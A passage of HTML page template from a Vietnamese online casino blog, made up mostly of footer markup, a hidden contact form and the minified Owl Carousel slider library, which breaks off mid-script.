<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var 